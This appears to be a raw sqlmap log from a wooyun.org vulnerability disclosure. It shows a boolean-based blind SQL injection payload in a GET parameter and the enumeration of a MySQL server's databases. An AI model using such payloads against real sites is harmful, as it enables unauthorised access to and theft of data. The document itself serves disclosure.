 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: k
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=2&c=10&s=2&tag=focus_hyzx&callback=callback&noCacheIE=14320332185
04&k=0570' AND 7263=7263 AND 'EhPV'='EhPV
---
[14:06:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[14:06:59] [INFO] fetching database names
[14:06:59] [INFO] fetching number of databases
[14:06:59] [INFO] resumed: 3
[14:06:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:06:59] [INFO] retrieved: information_schema
[14:07:48] [INFO] retrieved: stockdata
[14:08:09] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] stockdata
[*] test
www.wooyun.org